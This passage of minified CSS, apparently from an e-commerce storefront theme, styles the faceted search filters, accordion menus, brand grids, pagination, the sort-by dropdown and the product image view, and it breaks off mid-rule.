.page-sidebar,.category .body .page-sidebar,.forgotpassword .body .page-sidebar,.page .body .page-sidebar,.search .body .page-sidebar,.sitemap .body .page-sidebar{width:75%;float:left}}.brand .body .page-content,.brands .body .page-content,.cart .body .page-content,.category .body .page-content,.forgotpassword .body .page-content,.page .body .page-content,.search .body .page-content,.sitemap .body .page-content{float:none;clear:both;width:100%}.brand .body .page-content p,.brands .body .page-content p,.cart .body .page-content p,.category .body .page-content p,.forgotpassword .body .page-content p,.page .body .page-content p,.search .body .page-content p,.sitemap .body .page-content p{font-size:16px;color:#666}.brand .body .page-content p strong,.brands .body .page-content p strong,.cart .body .page-content p strong,.category .body .page-content p strong,.forgotpassword .body .page-content p strong,.page .body .page-content p strong,.search .body .page-content p strong,.sitemap .body .page-content p strong{color:#000}.brand .body .page-content p.iframe_about iframe,.brands .body .page-content p.iframe_about iframe,.cart .body .page-content p.iframe_about iframe,.category .body .page-content p.iframe_about iframe,.forgotpassword .body .page-content p.iframe_about iframe,.page .body .page-content p.iframe_about iframe,.search .body .page-content p.iframe_about iframe,.sitemap .body .page-content p.iframe_about iframe{border:0;width:100%;height:700px}.brand .body .page_shipping h2,.brands .body .page_shipping h2,.cart .body .page_shipping h2,.category .body .page_shipping h2,.forgotpassword .body .page_shipping h2,.page .body .page_shipping h2,.search .body .page_shipping h2,.sitemap .body .page_shipping h2{font-size:30px;font-weight:700;margin:38px 0 0;color:#000}.brand .body .page_shipping h2::after,.brands .body .page_shipping h2::after,.cart .body .page_shipping h2::after,.category .body .page_shipping h2::after,.forgotpassword .body .page_shipping h2::after,.page .body .page_shipping h2::after,.search .body .page_shipping h2::after,.sitemap .body .page_shipping h2::after{content:'';display:block;width:50px;height:2px;background-color:#e60000;margin:10px 0 20px}.brand .body .page_shipping h4,.brands .body .page_shipping h4,.cart .body .page_shipping h4,.category .body .page_shipping h4,.forgotpassword .body .page_shipping h4,.page .body .page_shipping h4,.search .body .page_shipping h4,.sitemap .body .page_shipping h4{margin:0 0 15px}.brand .body .page_shipping p,.brands .body .page_shipping p,.cart .body .page_shipping p,.category .body .page_shipping p,.forgotpassword .body .page_shipping p,.page .body .page_shipping p,.search .body .page_shipping p,.sitemap .body .page_shipping p{line-height:1.6;margin-bottom:30px}.brand .body .page_shipping p strong,.brands .body .page_shipping p strong,.cart .body .page_shipping p strong,.category .body .page_shipping p strong,.forgotpassword .body .page_shipping p strong,.page .body .page_shipping p strong,.search .body .page_shipping p strong,.sitemap .body .page_shipping p strong{color:#000}.brand .body .page_shipping p+h2,.brands .body .page_shipping p+h2,.cart .body .page_shipping p+h2,.category .body .page_shipping p+h2,.forgotpassword .body .page_shipping p+h2,.page .body .page_shipping p+h2,.search .body .page_shipping p+h2,.sitemap .body .page_shipping p+h2{margin-top:60px}.brand .body #facetedSearch .facetedSearch-toggle-text,.brands .body #facetedSearch .facetedSearch-toggle-text,.cart .body #facetedSearch .facetedSearch-toggle-text,.category .body #facetedSearch .facetedSearch-toggle-text,.forgotpassword .body #facetedSearch .facetedSearch-toggle-text,.page .body #facetedSearch .facetedSearch-toggle-text,.search .body #facetedSearch .facetedSearch-toggle-text,.sitemap .body #facetedSearch .facetedSearch-toggle-text{font-size:15px;font-weight:700}@media (min-width:250px){.brand .body #facetedSearch .facetedSearch-toggle-text,.brands .body #facetedSearch .facetedSearch-toggle-text,.cart .body #facetedSearch .facetedSearch-toggle-text,.category .body #facetedSearch .facetedSearch-toggle-text,.forgotpassword .body #facetedSearch .facetedSearch-toggle-text,.page .body #facetedSearch .facetedSearch-toggle-text,.search .body #facetedSearch .facetedSearch-toggle-text,.sitemap .body #facetedSearch .facetedSearch-toggle-text{line-height:1.8}}.brand .body #facetedSearch .facetedSearch-refineFilters,.brands .body #facetedSearch .facetedSearch-refineFilters,.cart .body #facetedSearch .facetedSearch-refineFilters,.category .body #facetedSearch .facetedSearch-refineFilters,.forgotpassword .body #facetedSearch .facetedSearch-refineFilters,.page .body #facetedSearch .facetedSearch-refineFilters,.search .body #facetedSearch .facetedSearch-refineFilters,.sitemap .body #facetedSearch .facetedSearch-refineFilters{margin-bottom:15px}@media (min-width:1261px){.brand .body #facetedSearch .facetedSearch-refineFilters ul,.brands .body #facetedSearch .facetedSearch-refineFilters ul,.cart .body #facetedSearch .facetedSearch-refineFilters ul,.category .body #facetedSearch .facetedSearch-refineFilters ul,.forgotpassword .body #facetedSearch .facetedSearch-refineFilters ul,.page .body #facetedSearch .facetedSearch-refineFilters ul,.search .body #facetedSearch .facetedSearch-refineFilters ul,.sitemap .body #facetedSearch .facetedSearch-refineFilters ul{float:left;margin-right:10px}}.brand .body #facetedSearch .facetedSearch-refineFilters>a,.brands .body #facetedSearch .facetedSearch-refineFilters>a,.cart .body #facetedSearch .facetedSearch-refineFilters>a,.category .body #facetedSearch .facetedSearch-refineFilters>a,.forgotpassword .body #facetedSearch .facetedSearch-refineFilters>a,.page .body #facetedSearch .facetedSearch-refineFilters>a,.search .body #facetedSearch .facetedSearch-refineFilters>a,.sitemap .body #facetedSearch .facetedSearch-refineFilters>a{background:#666;color:#fff;padding:5px 10px;border-radius:4px;line-height:1.8}.brand .body #facetedSearch .facetedSearch-refineFilters::after,.brands .body #facetedSearch .facetedSearch-refineFilters::after,.cart .body #facetedSearch .facetedSearch-refineFilters::after,.category .body #facetedSearch .facetedSearch-refineFilters::after,.forgotpassword .body #facetedSearch .facetedSearch-refineFilters::after,.page .body #facetedSearch .facetedSearch-refineFilters::after,.search .body #facetedSearch .facetedSearch-refineFilters::after,.sitemap .body #facetedSearch .facetedSearch-refineFilters::after{content:'';display:block;clear:both}.brand .body #facetedSearch-navList .refine_title,.brands .body #facetedSearch-navList .refine_title,.cart .body #facetedSearch-navList .refine_title,.category .body #facetedSearch-navList .refine_title,.forgotpassword .body #facetedSearch-navList .refine_title,.page .body #facetedSearch-navList .refine_title,.search .body #facetedSearch-navList .refine_title,.sitemap .body #facetedSearch-navList .refine_title{margin-bottom:0;color:#000;font-size:18px;font-weight:700;margin-right:30px}@media (min-width:250px){.brand .body #facetedSearch-navList,.brands .body #facetedSearch-navList,.cart .body #facetedSearch-navList,.category .body #facetedSearch-navList,.forgotpassword .body #facetedSearch-navList,.page .body #facetedSearch-navList,.search .body #facetedSearch-navList,.sitemap .body #facetedSearch-navList{padding:0;margin-bottom:20px;margin-top:20px}}@media (min-width:801px){.brand .body #facetedSearch-navList,.brands .body #facetedSearch-navList,.cart .body #facetedSearch-navList,.category .body #facetedSearch-navList,.forgotpassword .body #facetedSearch-navList,.page .body #facetedSearch-navList,.search .body #facetedSearch-navList,.sitemap .body #facetedSearch-navList{padding:0 0 5px;margin-top:0}}@media (min-width:1261px){.brand .body #facetedSearch-navList,.brands .body #facetedSearch-navList,.cart .body #facetedSearch-navList,.category .body #facetedSearch-navList,.forgotpassword .body #facetedSearch-navList,.page .body #facetedSearch-navList,.search .body #facetedSearch-navList,.sitemap .body #facetedSearch-navList{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}}.brand .body #facetedSearch-navList .refine_title,.brands .body #facetedSearch-navList .refine_title,.cart .body #facetedSearch-navList .refine_title,.category .body #facetedSearch-navList .refine_title,.forgotpassword .body #facetedSearch-navList .refine_title,.page .body #facetedSearch-navList .refine_title,.search .body #facetedSearch-navList .refine_title,.sitemap .body #facetedSearch-navList .refine_title{color:#000;font-size:18px;font-weight:700;margin-right:30px}@media (min-width:250px){.brand .body #facetedSearch-navList .refine_title,.brands .body #facetedSearch-navList .refine_title,.cart .body #facetedSearch-navList .refine_title,.category .body #facetedSearch-navList .refine_title,.forgotpassword .body #facetedSearch-navList .refine_title,.page .body #facetedSearch-navList .refine_title,.search .body #facetedSearch-navList .refine_title,.sitemap .body #facetedSearch-navList .refine_title{display:inline-block;margin-bottom:15px}}@media (min-width:801px){.brand .body #facetedSearch-navList .refine_title,.brands .body #facetedSearch-navList .refine_title,.cart .body #facetedSearch-navList .refine_title,.category .body #facetedSearch-navList .refine_title,.forgotpassword .body #facetedSearch-navList .refine_title,.page .body #facetedSearch-navList .refine_title,.search .body #facetedSearch-navList .refine_title,.sitemap .body #facetedSearch-navList .refine_title{margin-bottom:0}}.brand .body #facetedSearch-navList .accordion,.brands .body #facetedSearch-navList .accordion,.cart .body #facetedSearch-navList .accordion,.category .body #facetedSearch-navList .accordion,.forgotpassword .body #facetedSearch-navList .accordion,.page .body #facetedSearch-navList .accordion,.search .body #facetedSearch-navList .accordion,.sitemap .body #facetedSearch-navList .accordion{display:inline-block}@media (min-width:250px){.brand .body #facetedSearch-navList .accordion,.brands .body #facetedSearch-navList .accordion,.cart .body #facetedSearch-navList .accordion,.category .body #facetedSearch-navList .accordion,.forgotpassword .body #facetedSearch-navList .accordion,.page .body #facetedSearch-navList .accordion,.search .body #facetedSearch-navList .accordion,.sitemap .body #facetedSearch-navList .accordion{border:0}}.brand .body #facetedSearch-navList .accordion .accordion-block,.brands .body #facetedSearch-navList .accordion .accordion-block,.cart .body #facetedSearch-navList .accordion .accordion-block,.category .body #facetedSearch-navList .accordion .accordion-block,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block,.page .body #facetedSearch-navList .accordion .accordion-block,.search .body #facetedSearch-navList .accordion .accordion-block,.sitemap .body #facetedSearch-navList .accordion .accordion-block{border:1px solid #ccc;background:#fff;min-width:220px;display:inline-block;position:relative;margin-top:0;margin-right:10px}@media (min-width:250px){.brand .body #facetedSearch-navList .accordion .accordion-block,.brands .body #facetedSearch-navList .accordion .accordion-block,.cart .body #facetedSearch-navList .accordion .accordion-block,.category .body #facetedSearch-navList .accordion .accordion-block,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block,.page .body #facetedSearch-navList .accordion .accordion-block,.search .body #facetedSearch-navList .accordion .accordion-block,.sitemap .body #facetedSearch-navList .accordion .accordion-block{padding:0;margin-bottom:10px}}@media (min-width:801px){.brand .body #facetedSearch-navList .accordion .accordion-block,.brands .body #facetedSearch-navList .accordion .accordion-block,.cart .body #facetedSearch-navList .accordion .accordion-block,.category .body #facetedSearch-navList .accordion .accordion-block,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block,.page .body #facetedSearch-navList .accordion .accordion-block,.search .body #facetedSearch-navList .accordion .accordion-block,.sitemap .body #facetedSearch-navList .accordion .accordion-block{padding:0 15px 0 0}}.brand .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.brands .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.cart .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.category .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.page .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.search .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.sitemap .body #facetedSearch-navList .accordion .accordion-block .accordion-title{font-size:16px;color:#4d4d4d;font-weight:700;line-height:2}@media (min-width:250px){.brand .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.brands .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.cart .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.category .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.page .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.search .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.sitemap .body #facetedSearch-navList .accordion .accordion-block .accordion-title{padding:.5rem}}@media (min-width:801px){.brand .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.brands .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.cart .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.category .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.page .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.search .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.sitemap .body #facetedSearch-navList .accordion .accordion-block .accordion-title{padding:.7rem}}.brand .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.brands .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.cart .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.category .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.page .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.search .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.sitemap .body #facetedSearch-navList .accordion .accordion-block .accordion-content{min-width:220px;position:absolute;left:-1px;padding:15px 10px;background:#fff;z-index:2;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;width:100%;-webkit-box-shadow:rgba(0,0,0,.1) 0 10px 15px -3px,rgba(0,0,0,.05) 0 4px 6px -2px;box-shadow:rgba(0,0,0,.1) 0 10px 15px -3px,rgba(0,0,0,.05) 0 4px 6px -2px}.brand .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.brands .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.cart .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.category .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.page .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.search .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.sitemap .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList{display:block}.brand .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.brands .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.cart .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.category .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.page .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.search .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.sitemap .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a{height:30px;line-height:1.2;text-align:left;padding:5px 5px 5px 20px}.brand .body #facetedSearch-navList .accordion .accordion-block button,.brands .body #facetedSearch-navList .accordion .accordion-block button,.cart .body #facetedSearch-navList .accordion .accordion-block button,.category .body #facetedSearch-navList .accordion .accordion-block button,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block button,.page .body #facetedSearch-navList .accordion .accordion-block button,.search .body #facetedSearch-navList .accordion .accordion-block button,.sitemap .body #facetedSearch-navList .accordion .accordion-block button{margin-bottom:0!important;border:0}.brand .body #facetedSearch-navList .accordion .accordion-block button svg,.brands .body #facetedSearch-navList .accordion .accordion-block button svg,.cart .body #facetedSearch-navList .accordion .accordion-block button svg,.category .body #facetedSearch-navList .accordion .accordion-block button svg,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block button svg,.page .body #facetedSearch-navList .accordion .accordion-block button svg,.search .body #facetedSearch-navList .accordion .accordion-block button svg,.sitemap .body #facetedSearch-navList .accordion .accordion-block button svg{font-size:20px;color:#000}.brand .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.brands .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.cart .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.category .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.forgotpassword .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.page .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.search .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.sitemap .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title){display:none}.brand .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.brands .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.cart .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.category .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.page .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.search .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.sitemap .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down{display:none}.brand .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.brands .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.cart .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.category .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.page .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.search .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.sitemap .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up{display:block}.brand .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.brands .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.cart .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.category .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.page .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.search .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.sitemap .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up{display:none}.brand .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.brands .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.cart .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.category .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.page .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.search .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.sitemap .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field{float:none;width:100%;margin-bottom:10px}.brand .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.brands .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.cart .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.category .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.page .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.search .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.sitemap .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input{height:3rem;font-size:18px}.brand .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.brands .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.cart .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.category .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.page .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.search .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.sitemap .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button{background:red;color:#fff;font-size:16px}.brand .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.brands .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.cart .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.category .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.page .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.search .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.sitemap .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage{font-size:14px}@media (min-width:801px){.brand .body .facetedSearch-clearLink,.brands .body .facetedSearch-clearLink,.cart .body .facetedSearch-clearLink,.category .body .facetedSearch-clearLink,.forgotpassword .body .facetedSearch-clearLink,.page .body .facetedSearch-clearLink,.search .body .facetedSearch-clearLink,.sitemap .body .facetedSearch-clearLink{top:15px;right:25px}}.brand .body .CMoreInfo,.brands .body .CMoreInfo,.cart .body .CMoreInfo,.category .body .CMoreInfo,.forgotpassword .body .CMoreInfo,.page .body .CMoreInfo,.search .body .CMoreInfo,.sitemap .body .CMoreInfo{min-height:200px}@media (min-width:801px){.brand .body .CMoreInfo,.brands .body .CMoreInfo,.cart .body .CMoreInfo,.category .body .CMoreInfo,.forgotpassword .body .CMoreInfo,.page .body .CMoreInfo,.search .body .CMoreInfo,.sitemap .body .CMoreInfo{display:block;position:relative;min-height:244px}}.brand .body .CMoreInfo a,.brands .body .CMoreInfo a,.cart .body .CMoreInfo a,.category .body .CMoreInfo a,.forgotpassword .body .CMoreInfo a,.page .body .CMoreInfo a,.search .body .CMoreInfo a,.sitemap .body .CMoreInfo a{margin:0;font-weight:700;display:block;text-align:center;font-size:22px;padding:30% 0}@media (min-width:801px){.brand .body .CMoreInfo a,.brands .body .CMoreInfo a,.cart .body .CMoreInfo a,.category .body .CMoreInfo a,.forgotpassword .body .CMoreInfo a,.page .body .CMoreInfo a,.search .body .CMoreInfo a,.sitemap .body .CMoreInfo a{width:100%;height:100%;position:absolute;top:43%;-webkit-transform:translateY(-43%);transform:translateY(-43%);padding:40% 0}}.brand .body .CMoreInfo a span,.brands .body .CMoreInfo a span,.cart .body .CMoreInfo a span,.category .body .CMoreInfo a span,.forgotpassword .body .CMoreInfo a span,.page .body .CMoreInfo a span,.search .body .CMoreInfo a span,.sitemap .body .CMoreInfo a span{font-size:15px;color:#666;font-weight:400}.brand .body .category-desc,.brands .body .category-desc,.cart .body .category-desc,.category .body .category-desc,.forgotpassword .body .category-desc,.page .body .category-desc,.search .body .category-desc,.sitemap .body .category-desc{display:none;padding-top:0}@media (min-width:1261px){.brand .body .category-desc,.brands .body .category-desc,.cart .body .category-desc,.category .body .category-desc,.forgotpassword .body .category-desc,.page .body .category-desc,.search .body .category-desc,.sitemap .body .category-desc{padding-top:40px}}.brand .body .category-desc h2,.brands .body .category-desc h2,.cart .body .category-desc h2,.category .body .category-desc h2,.forgotpassword .body .category-desc h2,.page .body .category-desc h2,.search .body .category-desc h2,.sitemap .body .category-desc h2{text-align:left;font-weight:700;font-size:28px;color:#000;border-bottom:1px solid #e5e5e5;padding-bottom:10px;position:relative;margin-bottom:30px;line-height:2}@media (min-width:1261px){.brand .body .category-desc h2,.brands .body .category-desc h2,.cart .body .category-desc h2,.category .body .category-desc h2,.forgotpassword .body .category-desc h2,.page .body .category-desc h2,.search .body .category-desc h2,.sitemap .body .category-desc h2{font-size:36px;line-height:1.5}}.brand .body .category-desc h2::after,.brands .body .category-desc h2::after,.cart .body .category-desc h2::after,.category .body .category-desc h2::after,.forgotpassword .body .category-desc h2::after,.page .body .category-desc h2::after,.search .body .category-desc h2::after,.sitemap .body .category-desc h2::after{content:'';background:#e60000;display:block;height:3px;width:215px;left:0;position:absolute;top:63px}.brand .body .category-desc p,.brands .body .category-desc p,.cart .body .category-desc p,.category .body .category-desc p,.forgotpassword .body .category-desc p,.page .body .category-desc p,.search .body .category-desc p,.sitemap .body .category-desc p{color:#666;font-size:16px}.brand .body .brandGrid .brand .card-img-container,.brands .body .brandGrid .brand .card-img-container,.cart .body .brandGrid .brand .card-img-container,.category .body .brandGrid .brand .card-img-container,.forgotpassword .body .brandGrid .brand .card-img-container,.page .body .brandGrid .brand .card-img-container,.search .body .brandGrid .brand .card-img-container,.sitemap .body .brandGrid .brand .card-img-container{max-width:100%}@media (min-width:801px){.brand .body .brandGrid .brand,.brands .body .brandGrid .brand,.cart .body .brandGrid .brand,.category .body .brandGrid .brand,.forgotpassword .body .brandGrid .brand,.page .body .brandGrid .brand,.search .body .brandGrid .brand,.sitemap .body .brandGrid .brand{width:20%}}.brand .body .brandGrid .brand .card-image,.brands .body .brandGrid .brand .card-image,.cart .body .brandGrid .brand .card-image,.category .body .brandGrid .brand .card-image,.forgotpassword .body .brandGrid .brand .card-image,.page .body .brandGrid .brand .card-image,.search .body .brandGrid .brand .card-image,.sitemap .body .brandGrid .brand .card-image{max-width:220px;max-height:220px}.brand .body .brandGrid .brand .card,.brands .body .brandGrid .brand .card,.cart .body .brandGrid .brand .card,.category .body .brandGrid .brand .card,.forgotpassword .body .brandGrid .brand .card,.page .body .brandGrid .brand .card,.search .body .brandGrid .brand .card,.sitemap .body .brandGrid .brand .card{margin-bottom:1rem}.brand .body .brandGrid .brand .card .card-body,.brands .body .brandGrid .brand .card .card-body,.cart .body .brandGrid .brand .card .card-body,.category .body .brandGrid .brand .card .card-body,.forgotpassword .body .brandGrid .brand .card .card-body,.page .body .brandGrid .brand .card .card-body,.search .body .brandGrid .brand .card .card-body,.sitemap .body .brandGrid .brand .card .card-body{min-height:inherit;padding:.5rem 5px}.brand .body .brandGrid .brand .card .card-body .card-title,.brands .body .brandGrid .brand .card .card-body .card-title,.cart .body .brandGrid .brand .card .card-body .card-title,.category .body .brandGrid .brand .card .card-body .card-title,.forgotpassword .body .brandGrid .brand .card .card-body .card-title,.page .body .brandGrid .brand .card .card-body .card-title,.search .body .brandGrid .brand .card .card-body .card-title,.sitemap .body .brandGrid .brand .card .card-body .card-title{display:none;margin:0;min-height:inherit}.search .page .page-sidebar{float:none;margin:auto}.search .page .search-suggestion h5{font-size:18px}.search .page .category-suggestion{width:100%}@media (min-width:551px){.search .page .category-suggestion{width:33%}}@media (min-width:1261px){.search .page .category-suggestion{width:25%}}@media (min-width:1261px){.search .page .page-sidebar+.page-content .productGrid .product{width:25%}}.mm-sortby{margin:0 0 30px}.search .mm-sortby{float:none;width:100%;padding:0}@media (min-width:801px){.mm-sortby{float:right;width:25%;padding:50px 15px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}}@media (min-width:1261px){.mm-sortby{margin:0 0 30px;padding:0 15px 0}}.mm-sortby form{margin:0}.mm-sortby form .form-field{border:0;background:0 0;margin-bottom:0;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.mm-sortby form .form-field label{font-size:18px;font-weight:700;color:#000;margin-right:20px;padding-left:0;white-space:nowrap}@media (min-width:551px){.mm-sortby form .form-field label{padding-top:10px}}.mm-sortby form .form-field select{font-size:18px;padding:2px 40px 2px 20px;height:56px;border:1px solid #ccc;border-radius:0;line-height:1.3;position:relative;background-size:14px;background-position:right 1rem top 1.4rem;background-image:url('data:image/svg+xml;charset=utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8" style="enable-background:new 0 0 14 8" xml:space="preserve"><switch><g><path d="m6.3 7.7-6-6C-.1 1.3-.1.7.3.3s1-.4 1.4 0L7 5.6 12.3.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-6 6c-.4.4-1 .4-1.4 0z"/></g></switch></svg>')}nav.pagination{border-top:1px solid #e6e6e6;padding:20px 0 30px}nav.pagination .pagination-list{display:none}.brand nav.pagination .pagination-list,.search nav.pagination .pagination-list{display:block}nav.pagination .pagination-list li{font-size:17px;margin:0 2px}nav.pagination .pagination-list li.pagination-item--current a{background:#333;color:#fff}nav.pagination .pagination-list li a{border-radius:0;background:#fff;color:#000;padding:10px 10px}@media (min-width:1261px){nav.pagination .pagination-list li a{padding:10px 15px}}nav.pagination .pagination-list li.pagination-item--next,nav.pagination .pagination-list li.pagination-item--previous{padding:0 10px}@media (min-width:1261px){nav.pagination .pagination-list li.pagination-item--next,nav.pagination .pagination-list li.pagination-item--previous{font-size:36px;padding:0 25px}}nav.pagination .pagination-list li.pagination-item--next a,nav.pagination .pagination-list li.pagination-item--previous a{font-size:18px}nav.pagination .pagination-list li.pagination-item--next a span,nav.pagination .pagination-list li.pagination-item--previous a span{display:none}@media (min-width:1261px){nav.pagination .pagination-list li.pagination-item--next a span,nav.pagination .pagination-list li.pagination-item--previous a span{display:inline}}.productView{background:#fff;margin:0;padding:40px 0 0}.productView .productView-images{padding-left:0;padding-right:0;margin-bottom:1rem;border-top-left-radius:12px}@media (min-width:1261px){.productView .productView-images{padding-left:1.5rem;padding-right:1.5rem;margin-bottom:3rem}}.productView .productView-images .productView-image{overflow:hidden;border-radius:12px;border:#e6e6e6 1px solid;background:#fff;max-height:350px}@media (min-width:551px){.productView .productView-images .productView-image{max-height:700px}}@media (min-width:1261px){.productView .productView-images .productView-image{max-height:805px}}@media (min-width:1440px){.productView .productView-images .productView-image{max-height:726px}}.productView .productView-images .productView-image .productView-img-container{max-width:inherit}.productView .productView-images .productView-image 